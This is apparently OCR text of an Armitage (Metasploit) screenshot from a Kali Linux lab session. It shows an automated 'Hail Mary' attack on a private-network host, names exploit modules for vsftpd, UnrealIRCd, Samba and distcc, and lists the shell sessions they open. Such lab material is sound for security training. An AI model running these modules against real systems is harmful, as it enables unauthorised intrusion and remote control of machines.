 Applications Places Wed Jun 3, 5:49 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.105
Console X Scan X Hail Mary X
(192.168.1.105) exploit/unix/ftp/vsftpd_234_backdoor
4 shell unix 192.168.1.104:39430 -> 192.168.1.105:15649
(192.168.1.105) exploit/unix/irc/unreal_ircd_3281_backdoor
5 shell unix 192.168.1.104:31077 -> 192.168.1.105:35199
(192.168.1.105) exploit/multi/samba/usermap_script
6 shell unix 192.168.1.104:2723 -> 192.168.1.105:49659
(192.168.1.105) exploit/multi/samba/usermap_script
7 shell unix 192.168.1.104:27726 -> 192.168.1.105:43436
(192.168.1.105) exploit/unix/misc/distcc_exec
root@kali: /
msf >
root@kali: / Get Started! - Cyber ... Armitage